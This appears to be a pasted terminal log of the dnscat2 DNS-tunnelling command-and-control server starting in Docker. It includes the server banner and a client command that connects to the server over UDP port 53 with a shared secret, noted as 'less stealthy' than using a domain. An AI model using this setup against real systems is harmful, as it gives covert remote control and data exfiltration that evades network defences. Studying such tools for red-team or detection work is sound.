 ➜ ~ docker run -p 53:53/udp -it --rm mpercival/dnscat2 ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
dnscat2>
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=c2c6d04cab68ee2947d80316858da0f8
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>